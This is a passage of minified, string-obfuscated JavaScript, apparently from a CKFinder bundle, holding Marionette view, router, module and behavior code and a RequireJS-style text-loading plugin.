>"),this),this.children.isEmpty()&&this.getOption(S("\x1c{wsTDP"))&&this.showEmptyView())},showCollection:function(){var e,t=this._filteredSortedModels();n.each(t,function(t,n){e=this.getChildView(t),this.addChild(t,e,n)},this)},_filteredSortedModels:function(e){var t=this.getViewComparator(),i=this.collection.models;if(e=Math.min(Math.max(e,0),i.length-1),t){var r;e&&(r=i[e],i=i.slice(0,e).concat(i.slice(e+1))),i=this._sortModelsBy(i,t),r&&i.splice(e,0,r)}return this.getOption(S("\x14s\x7f{l|h"))&&(i=n.filter(i,function(e,t){return this._shouldAddChild(e,t)},this)),i},_sortModelsBy:function(e,t){return"string"==typeof t?n.sortBy(e,function(e){return e.get(t)},this):1===t.length?n.sortBy(e,t,this):e.sort(n.bind(t,this))},showEmptyView:function(){var e=this.getEmptyView();if(e&&!this._showingEmptyView){this.triggerMethod(S('E$".&8.v?+!44 i18&#!')),this._showingEmptyView=!0;var n=new t.Model;this.addEmptyView(n,e),this.triggerMethod(S("\x1bnxp{ES\x18FIUR^"))}},destroyEmptyView:function(){this._showingEmptyView&&(this.triggerMethod(S("!@FBJTB\x12[OFC[K\x15U\\BGM")),this.destroyChildren(),delete this._showingEmptyView,this.triggerMethod(S("!PFIJPB\x12LG[XT")))},getEmptyView:function(){return this.getOption(S("=[R05;\x15- 1"))},addEmptyView:function(e,t){var i,r=this._isShown&&!this.isBuffering&&o.isNodeAttached(this.el),s=this.getOption(S("\x14p{gl`LryjQoTHMMW"))||this.getOption(S('"@LLJC~@O\\c]ZF__A'));n.isFunction(s)&&(s=s.call(this,e,this._emptyViewIndex));var a=this.buildChildView(e,t,s);a._parent=this,this.proxyChildEvents(a),a.once(S("7J\\T_YO"),function(){this._isShown&&o.triggerMethodOn(a,S("B!!#)5-s9##:"),a),r&&this._triggerBeforeAttach&&(i=this._getViewAndNested(a),this._triggerMethodMany(i,this,S("(KOMC_K\x15QEFRW]")))},this),this.children.add(a),this.renderChildView(a,this._emptyViewIndex),r&&this._triggerAttach&&(i=this._getViewAndNested(a),this._triggerMethodMany(i,this,S("!CWPDEO"))),this._isShown&&o.triggerMethodOn(a,S("\f~f`g"),a)},getChildView:function(e){var t=this.getOption(S("6TPPV_jT[H"));if(!t)throw new o.Error({name:S("\x1aUs^vvLEtJARcUZFX"),message:S("3u\x15\x14TPPV_jT[Hba/671f%-i9;).')946")});return t},addChild:function(e,t,n){var i=this.getOption(S('?#)+/ \x13/"?\x06:?%" <'));i=o._getValue(i,this,[e,n]);var r=this.buildChildView(e,t,i);return this._updateIndices(r,!0,n),this.triggerMethod(S("\x1e}EGMQA\x1fGCL\x13ICEAJ"),r),this._addChildView(r,n),this.triggerMethod(S("\fljk*rzzxq"),r),r._parent=this,r},_updateIndices:function(e,t,n){this.getOption(S("?3.07"))&&(t&&(e._index=n),this.children.each(function(n){n._index>=e._index&&(n._index+=t?1:-1)}))},_addChildView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&o.isNodeAttached(this.el);this.proxyChildEvents(e),e.once(S("@3'-  4"),function(){this._isShown&&!this.isBuffering&&o.triggerMethodOn(e,S("8[_]SO[\x053)-4"),e),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S("\x1e}EGMQA\x1fGS\\HIC")))},this),this.children.add(e),this.renderChildView(e,t),i&&this._triggerAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S("E'3<()#"))),this._isShown&&!this.isBuffering&&o.triggerMethodOn(e,S("\x10bz|c"),e)},renderChildView:function(e,t){return e.supportsRenderLifecycle||o.triggerMethodOn(e,S("\x14wsqwk\x7f!nxp{ES"),e),e.render(),e.supportsRenderLifecycle||o.triggerMethodOn(e,S(":IYSZZ2"),e),this.attachHtml(this,e,t),e},buildChildView:function(e,t,i){var r=n.extend({model:e},i),s=new t(r);return o.MonitorDOMRefresh(s),s},removeChildView:function(e){return e?(this.triggerMethod(S(".MUW]AQ\x0fDRUVL^\x06^VV,%"),e),e.supportsDestroyLifecycle||o.triggerMethodOn(e,S("\x18{\x7f}so{%DDQWVJ_"),e),e.destroy?e.destroy():e.remove(),e.supportsDestroyLifecycle||o.triggerMethodOn(e,S("9^^OILP9"),e),delete e._parent,this.stopListening(e),this.children.remove(e),this.triggerMethod(S("0CW^[CS\r[QSWX"),e),this._updateIndices(e,!1),e):e},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},attachBuffer:function(e,t){e.$el.append(t)},_createBuffer:function(){var e=document.createDocumentFragment();return n.each(this._bufferedChildren,function(t){e.appendChild(t.el)}),e},attachHtml:function(e,t,n){e.isBuffering?e._bufferedChildren.splice(n,0,t):e._insertBefore(t,n)||e._insertAfter(t)},_insertBefore:function(e,t){var n;return this.getOption(S("@2-10"))&&t<this.children.length-1&&(n=this.children.find(function(e){return e._index===t+1})),!!n&&(n.$el.before(e.el),!0)},_insertAfter:function(e){this.$el.append(e.el)},_initChildViewStorage:function(){this.children=new t.ChildViewContainer},destroy:function(){return this.isDestroyed?this:(this.triggerMethod(S("\x13vppxj| \x7fynjmOX\x18@KIJBK]CDB")),this.destroyChildren({checkEmpty:!1}),this.triggerMethod(S('<Y[L43-:~&)+$,)?%" ')),o.View.prototype.destroy.apply(this,arguments))},destroyChildren:function(e){var t=e||{},i=!0,r=this.children.map(n.identity);return n.isUndefined(t.checkEmpty)||(i=t.checkEmpty),this.children.each(this.removeChildView,this),i&&this.checkEmpty(),r},_shouldAddChild:function(e,t){var i=this.getOption(S("&AAE^N^"));return!n.isFunction(i)||i.call(this,e,t,this.collection)},proxyChildEvents:function(e){var t=this.getOption(S("4V^^T]lRYJ{I%/6\x136  .0"));this.listenTo(e,S("&FDE"),function(){var i=n.toArray(arguments),r=i[0],o=this.normalizeMethods(n.result(this,S("'KACGHhXJ^EA")));i[0]=t+":"+r,i.splice(1,0,e),void 0!==o&&n.isFunction(o[r])&&o[r].apply(this,i.slice(1)),this.triggerMethod.apply(this,i)})},_getImmediateChildren:function(){return n.values(this.children._views)},_getViewAndNested:function(e){return[e].concat(n.result(e,S("\x11MtqaXrkm\x7f\x7fJt{hS"))||[])},getViewComparator:function(){return this.getOption(S("#RLCPkFG[M_O[_C"))}}),o.CompositeView=o.CollectionView.extend({constructor:function(){o.CollectionView.apply(this,arguments)},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S("(HNO"),this._onCollectionAdd),this.listenTo(this.collection,S(".]U\\]EQ"),this._onCollectionRemove),this.listenTo(this.collection,S(",_K\\UE"),this._renderChildren),this.getOption(S("\x14fyel"))&&this.listenTo(this.collection,S("\x11a|fa"),this._sortViews))},getChildView:function(e){return this.getOption(S("5U_QU^mUXI"))||this.constructor},serializeData:function(){var e={};return this.model&&(e=n.partial(this.serializeModel,this.model).apply(this,arguments)),e},render:function(){return this._ensureViewIsIntact(),this._isRendering=!0,this.resetChildViewContainer(),this.triggerMethod(S("D'#!';/q>( +5#"),this),this._renderTemplate(),this._renderChildren(),this._isRendering=!1,this.isRendered=!0,this.triggerMethod(S("\x13fpxs}k"),this),this},_renderChildren:function(){(this.isRendered||this._isRendering)&&o.CollectionView.prototype._renderChildren.call(this)},_renderTemplate:function(){var e={};e=this.serializeData(),e=this.mixinTemplateHelpers(e),this.triggerMethod(S("0SWU[GS\rJ\\T_YO\x04K%,2/%1#"));var t=this.getTemplate(),n=o.Renderer.render(t,e,this);this.attachElContent(n),this.bindUIElements(),this.triggerMethod(S('\x11`vzqse"m\x7fvlq\x7fkE'))},attachElContent:function(e){return this.$el.html(e),this},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t)},_insertAfter:function(e){this.getChildViewContainer(this,e).append(e.el)},_appendReorderedChildren:function(e){this.getChildViewContainer(this).append(e)},getChildViewContainer:function(e,t){if(e.$childViewContainer)return e.$childViewContainer;var n,i=o.getOption(e,S("\fnff|uDzqbUxvm{rrxl"));if(i){var r=o._getValue(i,e);if(n="@"===r.charAt(0)&&e.ui?e.ui[r.substr(4)]:e.$(r),n.length<=0)throw new o.Error({name:S("\vOegctG{vcVyylxsuyoSvSRKMC`TUG["),message:S(';hU[\x1f31\' -#/",ih($$"+\x0687$\x17:8#904>.\x7f~(\x01\x12B\r\v\x11F\x01\x07\x1c\x04\x0fVM')+e.childViewContainer})}else n=e.$el;return e.$childViewContainer=n,n},resetChildViewContainer:function(){this.$childViewContainer&&(this.$childViewContainer=void 0)}}),o.LayoutView=o.ItemView.extend({regionClass:o.Region,options:{destroyImmediate:!1},childViewEventPrefix:S("\x1e|HHNGRLCP"),constructor:function(e){e=e||{},this._firstRender=!0,this._initializeRegions(e),o.ItemView.call(this,e)},render:function(){return this._ensureViewIsIntact(),this._firstRender?this._firstRender=!1:this._reInitializeRegions(),o.ItemView.prototype.render.apply(this,arguments)},destroy:function(){return this.isDestroyed?this:(!0===this.getOption(S("%BB[]XDUdCBUU[R@P"))&&this.$el.remove(),this.regionManager.destroy(),o.ItemView.prototype.destroy.apply(this,arguments))},showChildView:function(e,t,i){var r=this.getRegion(e);return r.show.apply(r,n.rest(arguments))},getChildView:function(e){return this.getRegion(e).currentView},addRegion:function(e,t){var n={};return n[e]=t,this._buildRegions(n)[e]},addRegions:function(e){return this.regions=n.extend({},this.regions,e),this._buildRegions(e)},removeRegion:function(e){return delete this.regions[e],this.regionManager.removeRegion(e)},getRegion:function(e){return this.regionManager.get(e)},getRegions:function(){return this.regionManager.getRegions()},_buildRegions:function(e){var t={regionClass:this.getOption(S("\x11`vs|yy[u{ho")),parentEl:n.partial(n.result,this,S("\x10t~"))};return this.regionManager.addRegions(e,t)},_initializeRegions:function(e){var t;this._initRegionManager(),t=o._getValue(this.regions,this,[e])||{};var i=this.getOption.call(e,S("\x18k\x7f|urpl"));i=o._getValue(i,this,[e]),n.extend(t,i),t=this.normalizeUIValues(t,[S("'[LFNOYA]"),S("\x18|v")]),this.addRegions(t)},_reInitializeRegions:function(){this.regionManager.invoke(S("/BTAV@"))},getRegionManager:function(){return new o.RegionManager},_initRegionManager:function(){this.regionManager=this.getRegionManager(),this.regionManager._parent=this,this.listenTo(this.regionManager,S("\x1fBDDLV@\x1cFLM\x10YIJG@^"),function(e){this.triggerMethod(S("4WSQWK_\x01]YZ\x052$%*++"),e)}),this.listenTo(this.regionManager,S("\x1c|z{\x1aSGDMJH"),function(e,t){this[e]=t,this.triggerMethod(S("0PVW\x0eGSPQVT"),e,t)}),this.listenTo(this.regionManager,S("\x1fBDDLV@\x1cUMDE]I\x17\\JWX]]"),function(e){this.triggerMethod(S('B!!#)5-s8.!"8*j#74=:8'),e)}),this.listenTo(this.regionManager,S("\v~hc`ft(aqr\x7fxv"),function(e,t){delete this[e],this.triggerMethod(S("\x16e}tumy'lzGHMM"),e,t)})},_getImmediateChildren:function(){return n.chain(this.regionManager.getRegions()).pluck(S("\vox|}u\x7ffE}pa")).compact().value()}}),o.Behavior=o.Object.extend({constructor:function(e,t){this.view=t,this.defaults=n.result(this,S("2WQSWBTMI"))||{},this.options=n.extend({},this.defaults,e),this.ui=n.extend({},n.result(t,S("5C^")),n.result(this,S("\x11gz"))),o.Object.apply(this,arguments)},$:function(){return this.view.$.apply(this.view,arguments)},destroy:function(){return this.stopListening(),this},proxyViewProperties:function(e){this.$el=e.$el,this.el=e.el}}),o.Behaviors=function(e,t){function n(e,i){return t.isObject(e.behaviors)?(i=n.parseBehaviors(e,i||t.result(e,S("$GCOI_CD^^"))),n.wrap(e,i,t.keys(s)),i):{}}function i(e,t){this._view=e,this._behaviors=t,this._triggers={}}function r(e){return e._uiBindings||e.ui}var o=/^(\S+)\s*(.*)$/,s={behaviorTriggers:function(e,t){return new i(this,t).buildBehaviorTriggers()},behaviorEvents:function(n,i){var s={};return t.each(i,function(n,i){var a={},l=t.clone(t.result(n,S("+I[KADB")))||{};l=e.normalizeUIKeys(l,r(n));var u=0;t.each(l,function(e,r){var s=r.match(o),l=s[1]+"."+[this.cid,i,u++," "].join(""),c=s[2],d=l+c,f=t.isFunction(e)?e:n[e];f&&(a[d]=t.bind(f,n))},this),s=t.extend(s,a)},this),s}};return t.extend(n,{behaviorsLookup:function(){throw new e.Error({message:S('!{LQ\x05KR[]\nOIKGAU\x11E[QGS\x17AVOI\x1c_[W!7+,66f&:,j88"<*4\x7f'),url:S("\x0f}p`z{{scl|4yyu\x7fiINPP\nMRJD\nHNDLXF_CA_[Z]BH")})},getBehaviorClass:function(t,i){return t.behaviorClass?t.behaviorClass:e._getValue(n.behaviorsLookup,this,[t,i])[i]},parseBehaviors:function(e,i){return t.chain(i).map(function(i,r){var o=n.getBehaviorClass(i,r),s=new o(i,e);return[s].concat(n.parseBehaviors(e,t.result(s,S("\x13vp~vnpuio"))))}).flatten().value()},wrap:function(e,n,i){t.each(i,function(i){e[i]=t.partial(s[i],e[i],n)})}}),t.extend(i.prototype,{buildBehaviorTriggers:function(){return t.each(this._behaviors,this._buildTriggerHandlersForBehavior,this),this._triggers},_buildTriggerHandlersForBehavior:function(n,i){var o=t.clone(t.result(n,S('A61-"!"::')))||{};o=e.normalizeUIKeys(o,r(n)),t.each(o,t.bind(this._setHandlerForBehavior,this,n,i))},_setHandlerForBehavior:function(e,t,n,i){var r=i.replace(/^\S+/,function(e){return e+"."+S("\x1e}EICUMJTSZ@MLI_]")+t});this._triggers[r]=this._view._buildViewTrigger(n)}}),n}(o,n),o.AppRouter=t.Router.extend({constructor:function(e){this.options=e||{},t.Router.apply(this,arguments);var n=this.getOption(S("/QABa[@BRK")),i=this._getController();this.processAppRoutes(i,n),this.on(S("([E^XH"),this._processOnRoute,this)},appRoute:function(e,t){var n=this._getController();this._addAppRoute(n,e,t)},_processOnRoute:function(e,t){if(n.isFunction(this.onRoute)){var i=n.invert(this.getOption(S("#EUVuG\\^N_")))[e];this.onRoute(e,i,t)}},processAppRoutes:function(e,t){if(t){var i=n.keys(t).reverse();n.each(i,function(n){this._addAppRoute(e,n,t[n])},this)}},_getController:function(){return this.getOption(S("/S^\\GFZZ[]K"))},_addAppRoute:function(e,t,i){var r=e[i];if(!r)throw new o.Error(S("=sZ4)-'dg")+i+S("\"\x01\x04RGT\bGE_\fKAZ^U\x12\\Z\x15B_]\x19YTRILP,-'1"));this.route(t,i,n.bind(r,e))},mergeOptions:o.mergeOptions,getOption:o.proxyGetOption,triggerMethod:o.triggerMethod,bindEntityEvents:o.proxyBindEntityEvents,unbindEntityEvents:o.proxyUnbindEntityEvents}),o.Application=o.Object.extend({constructor:function(e){this._initializeRegions(e),this._initCallbacks=new o.Callbacks,this.submodules={},n.extend(this,e),this._initChannel(),o.Object.apply(this,arguments)},execute:function(){this.commands.execute.apply(this.commands,arguments)},request:function(){return this.reqres.request.apply(this.reqres,arguments)},addInitializer:function(e){this._initCallbacks.add(e)},start:function(e){this.triggerMethod(S("\x13vppxj| hh|lk"),e),this._initCallbacks.run(e,this),this.triggerMethod(S(")Y_M_Z"),e)},addRegions:function(e){return this._regionManager.addRegions(e)},emptyRegions:function(){return this._regionManager.emptyRegions()},removeRegion:function(e){return this._regionManager.removeRegion(e)},getRegion:function(e){return this._regionManager.get(e)},getRegions:function(){return this._regionManager.getRegions()},module:function(e,t){var i=o.Module.getClass(t),r=n.toArray(arguments);return r.unshift(this),i.create.apply(i,r)},getRegionManager:function(){return new o.RegionManager},_initializeRegions:function(e){var t=n.isFunction(this.regions)?this.regions(e):this.regions||{};this._initRegionManager();var i=o.getOption(e,S("\x13fpq~wwi"));return n.isFunction(i)&&(i=i.call(this,e)),n.extend(t,i),this.addRegions(t),this},_initRegionManager:function(){this._regionManager=this.getRegionManager(),this._regionManager._parent=this,this.listenTo(this._regionManager,S('A &"*4"r(./v?+(9><'),function(){o._triggerMethod(this,S("\x1ayy{qmE\x1bCG@\x1fTBO@EE"),arguments)}),this.listenTo(this._regionManager,S("?!%&y6 !.''"),function(e,t){this[e]=t,o._triggerMethod(this,S("1SWP\x0fDR_PUU"),arguments)}),this.listenTo(this._regionManager,S("(KOMC_K\x15BT_\\BP\fE]^STR"),function(){o._triggerMethod(this,S("\x15tr~vh~&o{rOWG\x19V@ANGG"),arguments)}),this.listenTo(this._regionManager,S("/BT_\\BP\fE]^STR"),function(e){delete this[e],o._triggerMethod(this,S("-\\J]^DV\x0eGSPQVT"),arguments)})},_initChannel:function(){this.channelName=n.result(this,S("\x19ys}spzLoCNA"))||S("\x1fGMMAEI"),this.channel=n.result(this,S(">\\( ,-!)"))||t.Wreqr.radio.channel(this.channelName),this.vent=n.result(this,S(",[KAD"))||this.channel.vent,this.commands=n.result(this,S("*HC@CN^UA"))||this.channel.commands,this.reqres=n.result(this,S("\r|jacw`"))||this.channel.reqres}}),o.Module=function(e,t,i){this.moduleName=e,this.options=n.extend({},this.options,i),this.initialize=i.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=t,n.isFunction(this.initialize)&&this.initialize(e,t,this.options)},o.Module.extend=o.extend,n.extend(o.Module.prototype,t.Events,{startWithParent:!0,initialize:function(){},addInitializer:function(e){this._initializerCallbacks.add(e)},addFinalizer:function(e){this._finalizerCallbacks.add(e)},start:function(e){this._isInitialized||(n.each(this.submodules,function(t){t.startWithParent&&t.start(e)}),this.triggerMethod(S("%DBNFXN\x16^ZNBE"),e),this._initializerCallbacks.run(e,this),this._isInitialized=!0,this.triggerMethod(S("6DLXHO"),e))},stop:function(){this._isInitialized&&(this._isInitialized=!1,this.triggerMethod(S(",OKI_CW\tGAYG")),n.invoke(this.submodules,S("&T\\FZ")),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),this.triggerMethod(S("'[]E[")))},addDefinition:function(e,t){this._runModuleDefinition(e,t)},_runModuleDefinition:function(e,i){if(e){var r=n.flatten([this,this.app,t,o,t.$,n,i]);e.apply(this,r)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new o.Callbacks,this._finalizerCallbacks=new o.Callbacks},triggerMethod:o.triggerMethod}),n.extend(o.Module,{create:function(e,t,i){var r=e,o=n.drop(arguments,3);t=t.split(".");var s=t.length,a=[];return a[s-1]=i,n.each(t,function(t,n){var s=r;r=this._getModule(s,t,e,i),this._addModuleDefinition(s,r,a[n],o)},this),r},_getModule:function(e,t,i,r,o){var s=n.extend({},r),a=this.getClass(r),l=e[t];return l||(l=new a(t,i,s),e[t]=l,e.submodules[t]=l),l},getClass:function(e){var t=o.Module;return e?e.prototype instanceof t?e:e.moduleClass||t:t},_addModuleDefinition:function(e,t,n,i){var r=this._getDefine(n),o=this._getStartWithParent(n,t);r&&t.addDefinition(r,i),this._addStartWithParent(e,t,o)},_getStartWithParent:function(e,t){var i;return n.isFunction(e)&&e.prototype instanceof o.Module?(i=t.constructor.prototype.startWithParent,!!n.isUndefined(i)||i):!n.isObject(e)||(i=e.startWithParent,!!n.isUndefined(i)||i)},_getDefine:function(e){return!n.isFunction(e)||e.prototype instanceof o.Module?n.isObject(e)?e.define:null:e},_addStartWithParent:function(e,t,n){t.startWithParent=t.startWithParent&&n,t.startWithParent&&!t.startWithParentIsConfigured&&(t.startWithParentIsConfigured=!0,e.addInitializer(function(e){t.startWithParent&&t.start(e)}))}}),o}),CKFinder.define(S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fr]^YZX"),[S("0D\\WQGETWK_"),S("C)$4.''/?8(")],function(e,t){"use strict";return{proto:{getTemplate:function(){var e=t.getOption(this,S("8M_VLQ_K%")),n=t.getOption(this,S("\x1ctsoOSVP")),i=this.name;return this.finder.templateCache.has(i)?this.finder.templateCache.get(i):this.finder.templateCache.compile(i,e,n)},mixinTemplateHelpers:function(n){n=n||{};var i=this.getOption(S("\x1fTDOSHDRB`LF[I_]"));return i=t._getValue(i,this),e.extend(n,{lang:this.finder.lang,config:this.finder.config},i)}},util:{construct:function(e){if(!this.name){if(!e.name)throw S("\x18w{vy=n~R@OFP@T\x07E\\Y_\fOK\x0fCAWP]S_R\\");this.name=e.name}if(!this.finder){if(!e.finder)throw S("\x17^pt\x7fyo>oASCNAQCU\bD_XX\rLJ\x10BBVW\\P^]]\x1a]SO\x1eI)$5yd")+this.name;this.finder=e.finder}this.finder.fire(S("!TJAR\x1c")+this.name,{view:this},this.finder)}}}}),CKFinder.define(S('*hgkGATT@\x1cb\\S@K\x16xZOX\x11|/,2,7,2"\x1e /<'),[S("\x1biszzRRALV@"),S("8T[IURPZ45'"),S('?\x03\n\x04**!#5g\x1f#.;>a\r1"7|\x17:;:77')],function(e,t,n){"use strict";var i=t.CompositeView;return i.extend(n.proto).extend({constructor:function(e){n.util.construct.call(this,e),i.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(t,n,i){return new n(e.extend({model:t,finder:this.finder},i))},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t),this.triggerMethod(S("/QEFRW]tB^__I"))}})}),CKFinder.define(S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e{GQX`^]N"),[S("\f`o}y~|v`as"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x1b67633")],function(e,t){"use strict";var n=e.ItemView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S("\x12gqmb"),[S("8TU_IQ[")],function(e){"use strict";function t(e,t){return void 0===e||""===e?t:e}function n(e,n,i,r){if(n===r)return!0;if(e===i){if(e===S("/XEFC"))return t(n,S(">\x07p"))===t(r,S(",\x15\x1e"));if(e===S("?(5637"))return t(n,S("'\x1c\x1d\x19"))===t(r,S("-\x1a\x1b\x03"))}return!1}var i,r,o,s,a,l=[S("5{D@TV\t\x12ess\b\x15\x16\x13"),S(")gBO_A\\_WF\x1dlxz\x7flmj"),S("\x14Xeouu(5DPRWtur\r\x10\v\x16")],u=/^\s*<\?xml(\s)+version=[\'\"](\d)*.(\d)*[\'\"](\s)*\?>/im,c=/<body[^>]*>\s*([\s\S]+)\s*<\/body>/im,d="undefined"!=typeof location&&location.href,f=d&&location.protocol&&location.protocol.replace(/\:/,""),h=d&&location.hostname,g=d&&(location.port||void 0),p={},v=e.config&&e.config()||{};return i={version:S('\x0e=>!<"!'),strip:function(e){if(e){e=e.replace(u,"");var t=e.match(c);t&&(e=t[1])}else e="";return e},jsEscape:function(e){return e.replace(/(['\\])/g,S(":g\x18\f")).replace(/[\f]/g,S(",qH")).replace(/[\b]/g,S("8eX")).replace(/[\n]/g,S("4iX")).replace(/[\t]/g,S(".sD")).replace(/[\r]/g,S("1nA")).replace(/[\u2028]/g,S("B\x1f1wvup")).replace(/[\u2029]/g,S("2oA\x07\x06\x05\x01"))},createXhr:v.createXhr||function(){var e,t,n;if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject)for(t=0;t<3;t+=1){n=l[t];try{e=new ActiveXObject(n)}catch(e){}if(e){l=[n];break}}return e},parseName:function(e){var t,n,i,r=!1,o=e.lastIndexOf("."),s=0===e.indexOf(S("\x10?="))||0===e.indexOf(S("'\x06\x07\x05"));return-1!==o&&(!s||o>1)?(t=e.substring(0,o),n=e.substring(o+1)):t=e,i=n||t,o=i.indexOf("!"),-1!==o&&(r=i.substring(o+1)===S("7KMHRL"),i=i.substring(0,o),n?n=i:t=i),{moduleName:t,ext:n,strip:r}},xdRegExp:/^((\w+)\:)?\/\/([^\/\\]+)/,useXhr:function(e,t,r,o){return true;var s,a,l,u=i.xdRegExp.exec(e);return!u||(s=u[2],a=u[3],a=a.split(":"),l=a[1],a=a[0],(!s||s===t)&&(!a||a.toLowerCase()===r.toLowerCase())&&(!l&&!a||n(s,l,t,o)))},finishLoad:function(e,t,n,r){n=t?i.strip(n):n,v.isBuild&&(p[e]=n),r(n)},load:function(e,t,n,r){if(r&&r.isBuild&&!r.inlineText)return void n();v.isBuild=r&&r.isBuild;var o=i.parseName(e),s=o.moduleName+(o.ext?"."+o.ext:""),a=t.toUrl(s),l=v.useXhr||i.useXhr;if(0===a.indexOf(S("=[R05;y")))return void n();!d||l(a,f,h,g)?i.get(a,function(t){i.finishLoad(e,o.strip,t,n)},function(e){n.error&&n.error(e)}):t([s],function(e){i.finishLoad(o.moduleName+"."+o.ext,o.strip,e,n)})},write:function(e,t,n,r){if(p.hasOwnProperty(t)){var o=i.jsEscape(p[t]);n.asModule(e+"!"+t,S(" EGEMKC\x0fN\\DHXDAA\x10\x19\x1b\x13O\x15DRLLHU\x1c\x1a")+o+S("\x17?\"g2'\x17"))}},writeFile:function(e,t,n,r,o){var s=i.parseName(t),a=s.ext?"."+s.ext:"",l=s.moduleName+a,u=n.toUrl(s.moduleName+a)+".js";i.load(l,n,function(t){var n=function(e){return r(u,e)};n.asModule=function(e,t){return r.asModule(e,u,t)},i.write(e,l,n,o)},o)}},v.env===S("\x10\x7f}wq")||!v.env&&"undefined"!=typeof process&&process.versions&&process.versions.node&&!process.versions[S("%HHLL\x07\\IOEFD")]&&!process.versions[S("\x1fAUMN\tVNBDE")]?(r=require.nodeRequire(S("\x15pd")),i.get=function(e,t,n){try{var i=r.readFileSync(e,S("\x19ooz%"));"\ufeff"===i[0]&&(i=i.substring(1)),t(i)}catch(e){n&&n(e)}}):v.env===S("7@QH")||!v.env&&i.createXhr()?i.get=function(e,t,n,r){var o,s=i.createXhr();if(s.open(S("-ijd"),e,!0),
r)for(o in r)r.hasOwnProperty(o)&&s.setRequestHeader(o.toLowerCase(),r[o]);v.onXhr&&v.onXhr(s,e),s.onreadystatechange=function(i){var r,o;4===s.readyState&&(r=s.status||0,r>399&&r<600?(o=new Error(e+S("5\x16\x7flmj\x1bOI_K52xc")+r),o.xhr=s,n&&n(o)):t(s.responseText),v.onXhrComplete&&v.onXhrComplete(s,e))},s.send(null)}:v.env===S("%TOAGE")||!v.env&&"undefined"!=typeof Packages&&"undefined"!=typeof java?i.get=function(e,t){var n,i,r=S("/EET\x1e\f"),o=new java.io.File(e),s=java.lang.System.getProperty(S("!NJJ@\bTMYKYMYA]")),a=new java.io.BufferedReader(new java.io.InputStreamReader(new java.io.FileInputStream(o),r)),l="";try{for(n=new java.lang.StringBuffer,i=a.readLine(),i&&i.length()&&65279===i.charAt(0)&&(i=i.substring(1)),null!==i&&n.append(i);null!==(i=a.readLine());)n.append(s),n.append(i);l=String(n.toString())}finally{a.close()}t(l)}:(v.env===S("?81!,*+#$<")||!v.env&&"undefined"!=typeof Components&&Components.classes&&Components.interfaces)&&(o=Components.classes,s=Components.interfaces,Components.utils[S("\x10x\x7fc{gb")](S('.]UB]FFVS\r\x17\x16]IY\x12SP$4.&7j\0.$,\x1f?%!=a:"?')),a=S("\x1c]spZHNOE\vIUO\x06]BBIAXC\x1c@VS\\ECJ@\x17PYD\x05\x0e")in o,i.get=function(e,t){var n,i,r,l={};a&&(e=e.replace(/\//g,"\\")),r=new FileUtils.File(e);try{n=o[S("D\x05+(2 &'-c!=7~<6 \"9%3v<208s6\x0e\x11\x17\x17I\x16\x12\x15\r\b\x07P]")].createInstance(s.nsIFileInputStream),n.init(r,1,0,!1),i=o[S("A\x02.+?/+$(d$>*a&>%>|7:8!=+.>.p71\x10\x14\x16N\x17\x11\x14\x02\t\x04QZ")].createInstance(s.nsIConverterInputStream),i.init(n,S("\x17mm|6$"),n.available(),s.nsIConverterInputStream.DEFAULT_REPLACEMENT_CHARACTER),i.readString(n.available(),l),i.close(),n.close(),t(l.value)}catch(e){throw new Error((r&&r.path||"")+S("\x12)4")+e)}}),i}),CKFinder.define(S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05hCCZJHE\x7fVZ@\x19tWWN^DIsZ.4\v7!(h#'="),[],function(){return S("3ON\t\x17QM\x14_UKW[%3b>9>=xw47AEq/o$00::13/e{wj~}=3\x01\x12\x11^F\x10\x0fJ\n\x1d\x04K\x17\x16QOQ\x18\x06]\x1d\x067\x14\f\x10\f\x1e\\\0\x03\ni,qweqc*l`yjnakk0ji,ihml'9so2t}pN\x01_^QL\vE\\G\x07BOB@\x02KJ\r\x13]A\x18[YW]\x15XTL\x1f}|\x7fcc)25oi76 ((;+*ml)($>?1. 'b#\"@\x14\vN\r\x06\t\tE\x12\x11VL\x04\x1aA\x19\x12\x1d\x1dT\b\v\f\x03F\x07\x06^]\x05\x04?!#jp+otIj~bzh.rmp`zu8r~kxxwyy#=TSWF\x06^]\x18UT\nOMYO\x02SZT\x1eZT[R\x05\x1bA@\x01\x1dWKn/#.!e;:ji10sm';~=;=?\x14\"#*08.(8-\x7f\x1d\x1c\x19\x18\x1aE\x0f\x13F\x05\x03\x05\x07,\x1a\x1b\x02\x18\x10\x06\0\x10\x05WB\x18\x0e\x0f\x0e\x14\x1c\ntd\x7f~\x7f~;f|}xbnxzj>\x7fs~qhk*:ba&}ijmICWWA\vPFD\\OVQ\x0fUTNLOHO\nKJ\x06332GF\x03\x1f)5l/%'#+h47AEqa.n[)(k(+]")}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fgJHSMQ^fIC[\0fXWDG\x1auXVM_CHp[Q5\x17+&3"),[S("\x17mw~~nn}pRD"),S("!HRQ@T^"),S("\fNEIy\x7fvvf:@~}ni4^|mz\x0fbMNTJUN\\L|BIZ"),S("5u|~PT_YO\x11i)$50k\x07'4-f\x03?) \x18&5&"),S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\x0e!!$4*'\x1908\"w\x1a55(8&+-\x04\f\x16-\x11\x03\nF\r\x05\x1f"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT")],function(e,t,n,i,r,o){"use strict";function s(e,t){var 